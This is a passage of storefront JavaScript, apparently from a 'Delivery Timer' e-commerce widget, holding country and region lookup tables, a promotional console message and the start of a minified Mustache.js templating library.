Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks & Caicos Islands","TV":"Tuvalu","UM":"U.S. Outlying Islands","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom","US":"United States","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican City","VE":"Venezuela","VN":"Vietnam","WF":"Wallis & Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"}';
let popup_countries_array = JSON.parse(countries_list_data);
let regions_list_data =
  '{"ar":{"B":"Buenos Aires Province","K":"Catamarca","H":"Chaco","U":"Chubut","C":"Buenos Aires (Autonomous City)","X":"Córdoba","W":"Corrientes","E":"Entre Ríos","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuquén","R":"Río Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucumán"},"au":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"br":{"AC":"Acre","AL":"Alagoas","AP":"Amapá","AM":"Amazonas","BA":"Bahia","CE":"Ceará","DF":"Federal District","ES":"Espírito Santo","GO":"Goiás","MA":"Maranhão","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Pará","PB":"Paraíba","PR":"Paraná","PE":"Pernambuco","PI":"Piauí","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RJ":"Rio de Janeiro","RO":"Rondônia","RR":"Roraima","SC":"Santa Catarina","SP":"São Paulo","SE":"Sergipe","TO":"Tocantins"},"ca":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon"},"cl":{"AP":"Arica y Parinacota","TA":"Tarapacá","AN":"Antofagasta","AT":"Atacama","CO":"Coquimbo","VS":"Valparaíso","RM":"Santiago Metropolitan","LI":"Libertador General Bernardo O’Higgins","ML":"Maule","NB":"Ñuble","BI":"Bío Bío","AR":"Araucanía","LR":"Los Ríos","LL":"Los Lagos","AI":"Aysén","MA":"Magallanes Region"},"cn":{"AH":"Anhui","BJ":"Beijing","CQ":"Chongqing","FJ":"Fujian","GS":"Gansu","GD":"Guangdong","GX":"Guangxi","GZ":"Guizhou","HI":"Hainan","HE":"Hebei","HL":"Heilongjiang","HA":"Henan","HB":"Hubei","HN":"Hunan","NM":"Inner Mongolia","JS":"Jiangsu","JX":"Jiangxi","JL":"Jilin","LN":"Liaoning","NX":"Ningxia","QH":"Qinghai","SN":"Shaanxi","SD":"Shandong","SH":"Shanghai","SX":"Shanxi","SC":"Sichuan","TJ":"Tianjin","XJ":"Xinjiang","YZ":"Tibet","YN":"Yunnan","ZJ":"Zhejiang"},"co":{"DC":"Capital District","AMA":"Amazonas","ANT":"Antioquia","ARA":"Arauca","ATL":"Atlántico","BOL":"Bolívar","BOY":"Boyacá","CAL":"Caldas","CAQ":"Caquetá","CAS":"Casanare","CAU":"Cauca","CES":"Cesar","CHO":"Chocó","COR":"Córdoba","CUN":"Cundinamarca","GUA":"Guainía","GUV":"Guaviare","HUI":"Huila","LAG":"La Guajira","MAG":"Magdalena","MET":"Meta","NAR":"Nariño","NSA":"Norte de Santander","PUT":"Putumayo","QUI":"Quindío","RIS":"Risaralda","SAP":"San Andrés & Providencia","SAN":"Santander","SUC":"Sucre","TOL":"Tolima","VAC":"Valle del Cauca","VAU":"Vaupés","VID":"Vichada"},"eg":{"SU":"6th of October","SHR":"Al Sharqia","ALX":"Alexandria","ASN":"Aswan","AST":"Asyut","BH":"Beheira","BNS":"Beni Suef","C":"Cairo","DK":"Dakahlia","DT":"Damietta","FYM":"Faiyum","GH":"Gharbia","GZ":"Giza","HU":"Helwan","IS":"Ismailia","KFS":"Kafr el-Sheikh","LX":"Luxor","MT":"Matrouh","MN":"Minya","MNF":"Monufia","WAD":"New Valley","SIN":"North Sinai","PTS":"Port Said","KB":"Qalyubia","KN":"Qena","BA":"Red Sea","SHG":"Sohag","JS":"South Sinai","SUZ":"Suez"},"gt":{"AVE":"Alta Verapaz","BVE":"Baja Verapaz","CMT":"Chimaltenango","CQM":"Chiquimula","EPR":"El Progreso","ESC":"Escuintla","GUA":"Guatemala","HUE":"Huehuetenango","IZA":"Izabal","JAL":"Jalapa","JUT":"Jutiapa","PET":"Petén","QUE":"Quetzaltenango","QUI":"Quiché","RET":"Retalhuleu","SAC":"Sacatepéquez","SMA":"San Marcos","SRO":"Santa Rosa","SOL":"Sololá","SUC":"Suchitepéquez","TOT":"Totonicapán","ZAC":"Zacapa"},"hk":{"HK":"Hong Kong Island","KL":"Kowloon","NT":"New Territories"},"in":{"AN":"Andaman and Nicobar Islands","AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CH":"Chandigarh","CG":"Chhattisgarh","DN":"Dadra and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","LA":"Ladakh","LD":"Lakshadweep","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Odisha","PY":"Puducherry","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UP":"Uttar Pradesh","UK":"Uttarakhand","WB":"West Bengal"},"id":{"AC":"Aceh","BA":"Bali","BB":"Bangka–Belitung Islands","BT":"Banten","BE":"Bengkulu","GO":"Gorontalo","JK":"Jakarta","JA":"Jambi","JB":"West Java","JT":"Central Java","JI":"East Java","KB":"West Kalimantan","KS":"South Kalimantan","KT":"Central Kalimantan","KI":"East Kalimantan","KU":"North Kalimantan","KR":"Riau Islands","LA":"Lampung","MA":"Maluku","MU":"North Maluku","SU":"North Sumatra","NB":"West Nusa Tenggara","NT":"East Nusa Tenggara","PA":"Papua","PB":"West Papua","RI":"Riau","SS":"South Sumatra","SR":"West Sulawesi","SN":"South Sulawesi","ST":"Central Sulawesi","SG":"Southeast Sulawesi","SA":"North Sulawesi","SB":"West Sumatra","YO":"Yogyakarta"},"ie":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"it":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"South Tyrol","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Florence","FG":"Foggia","FC":"Forlì-Cesena","FR":"Frosinone","GE":"Genoa","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","AQ":"L’Aquila","SP":"La Spezia","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantua","MS":"Massa and Carrara","MT":"Matera","VS":"Medio Campidano","ME":"Messina","MI":"Milan","MO":"Modena","MB":"Monza and Brianza","NA":"Naples","NO":"Novara","NU":"Nuoro","OG":"Ogliastra","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padua","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro and Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Rome","RO":"Rovigo","SA":"Salerno","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Syracuse","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Turin","TP":"Trapani","TN":"Trentino","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venice","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"jp":{"JP-01":"Hokkaido","JP-02":"Aomori","JP-03":"Iwate","JP-04":"Miyagi","JP-05":"Akita","JP-06":"Yamagata","JP-07":"Fukushima","JP-08":"Ibaraki","JP-09":"Tochigi","JP-10":"Gunma","JP-11":"Saitama","JP-12":"Chiba","JP-13":"Tokyo","JP-14":"Kanagawa","JP-15":"Niigata","JP-16":"Toyama","JP-17":"Ishikawa","JP-18":"Fukui","JP-19":"Yamanashi","JP-20":"Nagano","JP-21":"Gifu","JP-22":"Shizuoka","JP-23":"Aichi","JP-24":"Mie","JP-25":"Shiga","JP-26":"Kyoto","JP-27":"Osaka","JP-28":"Hyogo","JP-29":"Nara","JP-30":"Wakayama","JP-31":"Tottori","JP-32":"Shimane","JP-33":"Okayama","JP-34":"Hiroshima","JP-35":"Yamaguchi","JP-36":"Tokushima","JP-37":"Kagawa","JP-38":"Ehime","JP-39":"Kochi","JP-40":"Fukuoka","JP-41":"Saga","JP-42":"Nagasaki","JP-43":"Kumamoto","JP-44":"Oita","JP-45":"Miyazaki","JP-46":"Kagoshima","JP-47":"Okinawa"},"my":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","KUL":"Kuala Lumpur","LBN":"Labuan","MLK":"Malacca","NSN":"Negeri Sembilan","PHG":"Pahang","PNG":"Penang","PRK":"Perak","PLS":"Perlis","PJY":"Putrajaya","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu"},"mx":{"AGS":"Aguascalientes","BC":"Baja California","BCS":"Baja California Sur","CAMP":"Campeche","CHIS":"Chiapas","CHIH":"Chihuahua","DF":"Ciudad de Mexico","COAH":"Coahuila","COL":"Colima","DGO":"Durango","GTO":"Guanajuato","GRO":"Guerrero","HGO":"Hidalgo","JAL":"Jalisco","MEX":"Mexico State","MICH":"Michoacán","MOR":"Morelos","NAY":"Nayarit","NL":"Nuevo León","OAX":"Oaxaca","PUE":"Puebla","QRO":"Querétaro","Q ROO":"Quintana Roo","SLP":"San Luis Potosí","SIN":"Sinaloa","SON":"Sonora","TAB":"Tabasco","TAMPS":"Tamaulipas","TLAX":"Tlaxcala","VER":"Veracruz","YUC":"Yucatán","ZAC":"Zacatecas"},"nz":{"AUK":"Auckland","BOP":"Bay of Plenty","CAN":"Canterbury","GIS":"Gisborne","HKB":"Hawke’s Bay","MWT":"Manawatu-Wanganui","MBH":"Marlborough","NSN":"Nelson","NTL":"Northland","OTA":"Otago","STL":"Southland","TKI":"Taranaki","TAS":"Tasman","WKO":"Waikato","WGN":"Wellington","WTC":"West Coast"},"ng":{"AB":"Abia","FC":"Federal Capital Territory","AD":"Adamawa","AK":"Akwa Ibom","AN":"Anambra","BA":"Bauchi","BY":"Bayelsa","BE":"Benue","BO":"Borno","CR":"Cross River","DE":"Delta","EB":"Ebonyi","ED":"Edo","EK":"Ekiti","EN":"Enugu","GO":"Gombe","IM":"Imo","JI":"Jigawa","KD":"Kaduna","KN":"Kano","KT":"Katsina","KE":"Kebbi","KO":"Kogi","KW":"Kwara","LA":"Lagos","NA":"Nasarawa","NI":"Niger","OG":"Ogun","ON":"Ondo","OS":"Osun","OY":"Oyo","PL":"Plateau","RI":"Rivers","SO":"Sokoto","TA":"Taraba","YO":"Yobe","ZA":"Zamfara"},"pa":{"PA-1":"Bocas del Toro","PA-4":"Chiriquí","PA-2":"Coclé","PA-3":"Colón","PA-5":"Darién","PA-EM":"Emberá","PA-6":"Herrera","PA-KY":"Guna Yala","PA-7":"Los Santos","PA-NB":"Ngöbe-Buglé","PA-8":"Panamá","PA-10":"West Panamá","PA-9":"Veraguas"},"pe":{"PE-AMA":"Amazonas","PE-ANC":"Ancash","PE-APU":"Apurímac","PE-ARE":"Arequipa","PE-AYA":"Ayacucho","PE-CAJ":"Cajamarca","PE-CAL":"El Callao","PE-CUS":"Cusco","PE-HUV":"Huancavelica","PE-HUC":"Huánuco","PE-ICA":"Ica","PE-JUN":"Junín","PE-LAL":"La Libertad","PE-LAM":"Lambayeque","PE-LIM":"Lima Region","PE-LMA":"Lima","PE-LOR":"Loreto","PE-MDD":"Madre de Dios","PE-MOQ":"Moquegua","PE-PAS":"Pasco","PE-PIU":"Piura","PE-PUN":"Puno","PE-SAM":"San Martín","PE-TAC":"Tacna","PE-TUM":"Tumbes","PE-UCA":"Ucayali"},"ph":{"PH-ABR":"Abra","PH-AGN":"Agusan del Norte","PH-AGS":"Agusan del Sur","PH-AKL":"Aklan","PH-ALB":"Albay","PH-ANT":"Antique","PH-APA":"Apayao","PH-AUR":"Aurora","PH-BAS":"Basilan","PH-BAN":"Bataan","PH-BTN":"Batanes","PH-BTG":"Batangas","PH-BEN":"Benguet","PH-BIL":"Biliran","PH-BOH":"Bohol","PH-BUK":"Bukidnon","PH-BUL":"Bulacan","PH-CAG":"Cagayan","PH-CAN":"Camarines Norte","PH-CAS":"Camarines Sur","PH-CAM":"Camiguin","PH-CAP":"Capiz","PH-CAT":"Catanduanes","PH-CAV":"Cavite","PH-CEB":"Cebu","PH-NCO":"Cotabato","PH-DVO":"Davao Occidental","PH-DAO":"Davao Oriental","PH-COM":"Compostela Valley","PH-DAV":"Davao del Norte","PH-DAS":"Davao del Sur","PH-DIN":"Dinagat Islands","PH-EAS":"Eastern Samar","PH-GUI":"Guimaras","PH-IFU":"Ifugao","PH-ILN":"Ilocos Norte","PH-ILS":"Ilocos Sur","PH-ILI":"Iloilo","PH-ISA":"Isabela","PH-KAL":"Kalinga","PH-LUN":"La Union","PH-LAG":"Laguna","PH-LAN":"Lanao del Norte","PH-LAS":"Lanao del Sur","PH-LEY":"Leyte","PH-MAG":"Maguindanao","PH-MAD":"Marinduque","PH-MAS":"Masbate","PH-00":"Metro Manila","PH-MSC":"Misamis Occidental","PH-MSR":"Misamis Oriental","PH-MOU":"Mountain","PH-NEC":"Negros Occidental","PH-NER":"Negros Oriental","PH-NSA":"Northern Samar","PH-NUE":"Nueva Ecija","PH-NUV":"Nueva Vizcaya","PH-MDC":"Occidental Mindoro","PH-MDR":"Oriental Mindoro","PH-PLW":"Palawan","PH-PAM":"Pampanga","PH-PAN":"Pangasinan","PH-QUE":"Quezon","PH-QUI":"Quirino","PH-RIZ":"Rizal","PH-ROM":"Romblon","PH-WSA":"Samar","PH-SAR":"Sarangani","PH-SIG":"Siquijor","PH-SOR":"Sorsogon","PH-SCO":"South Cotabato","PH-SLE":"Southern Leyte","PH-SUK":"Sultan Kudarat","PH-SLU":"Sulu","PH-SUN":"Surigao del Norte","PH-SUR":"Surigao del Sur","PH-TAR":"Tarlac","PH-TAW":"Tawi-Tawi","PH-ZMB":"Zambales","PH-ZSI":"Zamboanga Sibugay","PH-ZAN":"Zamboanga del Norte","PH-ZAS":"Zamboanga del Sur"},"pt":{"PT-20":"Azores","PT-01":"Aveiro","PT-02":"Beja","PT-03":"Braga","PT-04":"Bragança","PT-05":"Castelo Branco","PT-06":"Coimbra","PT-07":"Évora","PT-08":"Faro","PT-09":"Guarda","PT-10":"Leiria","PT-11":"Lisbon","PT-30":"Madeira","PT-12":"Portalegre","PT-13":"Porto","PT-14":"Santarém","PT-15":"Setúbal","PT-16":"Viana do Castelo","PT-17":"Vila Real","PT-18":"Viseu"},"ro":{"AB":"Alba","AR":"Arad","AG":"Argeș","BC":"Bacău","BH":"Bihor","BN":"Bistriţa-Năsăud","BT":"Botoşani","BR":"Brăila","BV":"Braşov","B":"Bucharest","BZ":"Buzău","CS":"Caraș-Severin","CJ":"Cluj","CT":"Constanța","CV":"Covasna","CL":"Călărași","DJ":"Dolj","DB":"Dâmbovița","GL":"Galați","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomița","IS":"Iași","IF":"Ilfov","MM":"Maramureş","MH":"Mehedinți","MS":"Mureş","NT":"Neamţ","OT":"Olt","PH":"Prahova","SJ":"Sălaj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timiș","TL":"Tulcea","VL":"Vâlcea","VS":"Vaslui","VN":"Vrancea"},"ru":{"ALT":"Altai Krai","AL":"Altai","AMU":"Amur","ARK":"Arkhangelsk","AST":"Astrakhan","BEL":"Belgorod","BRY":"Bryansk","CE":"Chechen","CHE":"Chelyabinsk","CHU":"Chukotka Okrug","CU":"Chuvash","IRK":"Irkutsk","IVA":"Ivanovo","YEV":"Jewish","KB":"Kabardino-Balkar","KGD":"Kaliningrad","KLU":"Kaluga","KAM":"Kamchatka Krai","KC":"Karachay-Cherkess","KEM":"Kemerovo","KHA":"Khabarovsk Krai","KHM":"Khanty-Mansi","KIR":"Kirov","KO":"Komi","KOS":"Kostroma","KDA":"Krasnodar Krai","KYA":"Krasnoyarsk Krai","KGN":"Kurgan","KRS":"Kursk","LEN":"Leningrad","LIP":"Lipetsk","MAG":"Magadan","ME":"Mari El","MOW":"Moscow","MOS":"Moscow Province","MUR":"Murmansk","NIZ":"Nizhny Novgorod","NGR":"Novgorod","NVS":"Novosibirsk","OMS":"Omsk","ORE":"Orenburg","ORL":"Oryol","PNZ":"Penza","PER":"Perm Krai","PRI":"Primorsky Krai","PSK":"Pskov","AD":"Adygea","BA":"Bashkortostan","BU":"Buryat","DA":"Dagestan","IN":"Ingushetia","KL":"Kalmykia","KR":"Karelia","KK":"Khakassia","MO":"Mordovia","SE":"North Ossetia-Alania","TA":"Tatarstan","ROS":"Rostov","RYA":"Ryazan","SPE":"Saint Petersburg","SA":"Sakha","SAK":"Sakhalin","SAM":"Samara","SAR":"Saratov","SMO":"Smolensk","STA":"Stavropol Krai","SVE":"Sverdlovsk","TAM":"Tambov","TOM":"Tomsk","TUL":"Tula","TVE":"Tver","TYU":"Tyumen","TY":"Tuva","UD":"Udmurt","ULY":"Ulyanovsk","VLA":"Vladimir","VGG":"Volgograd","VLG":"Vologda","VOR":"Voronezh","YAN":"Yamalo-Nenets Okrug","YAR":"Yaroslavl","ZAB":"Zabaykalsky Krai"},"za":{"EC":"Eastern Cape","FS":"Free State","GT":"Gauteng","NL":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NW":"North West","NC":"Northern Cape","WC":"Western Cape"},"kr":{"KR-26":"Busan","KR-43":"North Chungcheong","KR-44":"South Chungcheong","KR-27":"Daegu","KR-30":"Daejeon","KR-42":"Gangwon","KR-29":"Gwangju City","KR-47":"North Gyeongsang","KR-41":"Gyeonggi","KR-48":"South Gyeongsang","KR-28":"Incheon","KR-49":"Jeju","KR-45":"North Jeolla","KR-46":"South Jeolla","KR-50":"Sejong","KR-11":"Seoul","KR-31":"Ulsan"},"es":{"C":"A Coruña","VI":"Álava","AB":"Albacete","A":"Alicante","AL":"Almería","O":"Asturias Province","AV":"Ávila","BA":"Badajoz","PM":"Balears Province","B":"Barcelona","BU":"Burgos","CC":"Cáceres","CA":"Cádiz","S":"Cantabria Province","CS":"Castellón","CE":"Ceuta","CR":"Ciudad Real","CO":"Córdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Jaén","LO":"La Rioja Province","GC":"Las Palmas","LE":"León","L":"Lleida","LU":"Lugo","M":"Madrid Province","MA":"Málaga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Seville","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Biscay","ZA":"Zamora","Z":"Zaragoza"},"th":{"TH-37":"Amnat Charoen","TH-15":"Ang Thong","TH-10":"Bangkok","TH-38":"Bueng Kan","TH-31":"Buri Ram","TH-24":"Chachoengsao","TH-18":"Chai Nat","TH-36":"Chaiyaphum","TH-22":"Chanthaburi","TH-50":"Chiang Mai","TH-57":"Chiang Rai","TH-20":"Chon Buri","TH-86":"Chumphon","TH-46":"Kalasin","TH-62":"Kamphaeng Phet","TH-71":"Kanchanaburi","TH-40":"Khon Kaen","TH-81":"Krabi","TH-52":"Lampang","TH-51":"Lamphun","TH-42":"Loei","TH-16":"Lopburi","TH-58":"Mae Hong Son","TH-44":"Maha Sarakham","TH-49":"Mukdahan","TH-26":"Nakhon Nayok","TH-73":"Nakhon Pathom","TH-48":"Nakhon Phanom","TH-30":"Nakhon Ratchasima","TH-60":"Nakhon Sawan","TH-80":"Nakhon Si Thammarat","TH-55":"Nan","TH-96":"Narathiwat","TH-39":"Nong Bua Lam Phu","TH-43":"Nong Khai","TH-12":"Nonthaburi","TH-13":"Pathum Thani","TH-94":"Pattani","TH-S":"Pattaya","TH-82":"Phang Nga","TH-93":"Phatthalung","TH-56":"Phayao","TH-67":"Phetchabun","TH-76":"Phetchaburi","TH-66":"Phichit","TH-65":"Phitsanulok","TH-14":"Phra Nakhon Si Ayutthaya","TH-54":"Phrae","TH-83":"Phuket","TH-25":"Prachin Buri","TH-77":"Prachuap Khiri Khan","TH-85":"Ranong","TH-70":"Ratchaburi","TH-21":"Rayong","TH-45":"Roi Et","TH-27":"Sa Kaeo","TH-47":"Sakon Nakhon","TH-11":"Samut Prakan","TH-74":"Samut Sakhon","TH-75":"Samut Songkhram","TH-19":"Saraburi","TH-91":"Satun","TH-17":"Sing Buri","TH-33":"Si Sa Ket","TH-90":"Songkhla","TH-64":"Sukhothai","TH-72":"Suphanburi","TH-84":"Surat Thani","TH-32":"Surin","TH-63":"Tak","TH-92":"Trang","TH-23":"Trat","TH-34":"Ubon Ratchathani","TH-41":"Udon Thani","TH-61":"Uthai Thani","TH-53":"Uttaradit","TH-95":"Yala","TH-35":"Yasothon"},"ae":{"AZ":"Abu Dhabi","AJ":"Ajman","DU":"Dubai","FU":"Fujairah","RK":"Ras al-Khaimah","SH":"Sharjah","UQ":"Umm al-Quwain"},"us":{"AL":"Alabama","AK":"Alaska","AS":"American Samoa","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"Washington DC","FM":"Micronesia","FL":"Florida","GA":"Georgia","GU":"Guam","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MH":"Marshall Islands","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","MP":"Northern Mariana Islands","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PW":"Palau","PA":"Pennsylvania","PR":"Puerto Rico","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VI":"U.S. Virgin Islands","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces Americas","AE":"Armed Forces Europe","AP":"Armed Forces Pacific"}}';
let popup_regions_array = JSON.parse(regions_list_data);
// setTimeout(console.log.bind(console, 'TAE is running DLTimer 4'));
setTimeout(console.log.bind(console, 'Reducing friction to checkout with Delivery Timer - Visit %c%s for more info.', '', 'https://www.launchtip.com/delivery-timer'));
 var data_for_timer_status;
 var current_selected_variant;

if (template == "product" || template_cart == "cart" || true){
  (function defineMustache(global,factory){if(typeof exports==="object"&&exports&&typeof exports.nodeName!=="string"){factory(exports)}else if(typeof define==="function"&&define.amd){define(["exports"],factory)}else{global.Mustache={};factory(global.Mustache)}})(this,function mustacheFactory(mustache){var objectToString=Object.prototype.toString;var isArray=Array.isArray||function isArrayPolyfill(object){return objectToString.call(object)==="[object Array]"};function isFunction(object){return typeof object==="function"}function typeStr(obj){return isArray(obj)?"array":typeof obj}function escapeRegExp(string){return string.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function hasProperty(obj,propName){return obj!=null&&typeof obj==="object"&&propName in obj}var regExpTest=RegExp.prototype.test;function testRegExp(re,string){return regExpTest.call(re,string)}var nonSpaceRe=/\S/;function isWhitespace(string){return!testRegExp(nonSpaceRe,string)}var entityMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};function escapeHtml(string){return String(string).replace(/[&<>"'`=\/]/g,function fromEntityMap(s){return entityMap[s]})}var whiteRe=/\s*/;var spaceRe=/\s+/;var equalsRe=/\s*=/;var curlyRe=/\s*\}/;var tagRe=/#|\^|\/|>|\{|&|=|!/;function parseTemplate(template,tags){if(!template)return[];var sections=[];var tokens=[];var spaces=[];var hasTag=false;var nonSpace=false;function stripSpace(){if(hasTag&&!nonSpace){while(spaces.length)delete tokens[spaces.pop()]}else{spaces=[]}hasTag=false;nonSpace=false}var openingTagRe,closingTagRe,closingCurlyRe;function compileTags(tagsToCompile){if(typeof tagsToCompile==="string")tagsToCompile=tagsToCompile.split(spaceRe,2);if(!isArray(tagsToCompile)||tagsToCompile.length!==2)throw new Error("Invalid tags: "+tagsToCompile);openingTagRe=new RegExp(escapeRegExp(tagsToCompile[0])+"\\s*");closingTagRe=new RegExp("\\s*"+escapeRegExp(tagsToCompile[1]));closingCurlyRe=new RegExp("\\s*"+escapeRegExp("}"+tagsToCompile[1]))}compileTags(tags||mustache.tags);var scanner=new Scanner(template);var start,type,value,chr,token,openSection;while(!scanner.eos()){start=scanner.pos;value=scanner.scanUntil(openingTagRe);if(value){for(var i=0,valueLength=value.length;i<valueLength;++i){chr=value.charAt(i);if(isWhitespace(chr)){spaces.push(tokens.length)}else{nonSpace=true}tokens.push(["text",chr,start,start+1]);start+=1;if(chr==="\n")stripSpace()}}if(!scanner.scan(openingTagRe))break;hasTag=true;type=scanner.scan(tagRe)||"name";scanner.scan(whiteRe);if(type==="="){value=scanner.scanUntil(equalsRe);scanner.scan(equalsRe);scanner.scanUntil(closingTagRe)}else if(type==="{"){value=scanner.scanUntil(closingCurlyRe);scanner.scan(curlyRe);scanner.scanUntil(closingTagRe);type="&"}else{value=scanner.scanUntil(closingTagRe)}if(!scanner.scan(closingTagRe))throw new Error("Unclosed tag at "+scanner.pos);token=[type,value,start,scanner.pos];tokens.push(token);if(type==="#"||type==="^"){sections.push(token)}else if(type==="/"){openSection=sections.pop();if(!openSection)throw new Error('Unopened section "'+value+'" at '+start);if(openSection[1]!==value)throw new Error('Unclosed section "'+openSection[1]+'" at '+start)}else if(type==="name"||type==="{"||type==="&"){nonSpace=true}else if(type==="="){compileTags(value)}}openSection=sections.pop();if(openSection)throw new Error('Unclosed section "'+openSection[1]+'" at '+scanner.pos);return nestTokens(squashTokens(tokens))}function squashTokens(tokens){var squashedTokens=[];var token,lastToken;for(var i=0,numTokens=tokens.length;i<numTokens;++i){token=tokens[i];if(token){if(token[0]==="text"&&lastToken&&lastToken[0]==="text"){lastToken[1]+=token[1];lastToken[3]=token[3]}else{squashedTokens.push(token);lastToken=token}}}return squashedTokens}function nestTokens(tokens){var nestedTokens=[];var collector=nestedTokens;var sections=[];var token,section;for(var i=0,numTokens=tokens.length;i<numTokens;++i){token=tokens[i];switch(token[0]){case"#":case"^":collector.push(token);sections.push(token);collector=token[4]=[];break;case"/":section=sections.pop();section[5]=token[2];collector=sections.length>0?sections[sections.length-1][4]:nestedTokens;break;default:collector.push(token)}}return nestedTokens}function Scanner(string){this.string=string;this.tail=string;this.pos=0}Scanner.prototype.eos=function eos(){return this.tail===""};Scanner.prototype.scan=function scan(re){var match=this.tail.match(re);if(!match||match.index!==0)return"";var string=match[0];this.tail=this.tail.substring(string.length);this.pos+=string.length;return string};Scanner.prototype.scanUntil=function scanUntil(re){var index=this.tail.search(re),match;switch(index){case-1:match=this.tail;this.tail="";break;case 0:match="";break;default:match=this.tail.substring(0,index);this.tail=this.tail.substring(index)}this.pos+=match.length;return match};function Context(view,parentContext){this.view=view;this.cache={".":this.view};this.parent=parentContext}Context.prototype.push=function push(view){return new Context(view,this)};Context.prototype.lookup=function lookup(name){var cache=this.cache;var value;if(cache.hasOwnProperty(name)){value=cache[name]}else{var 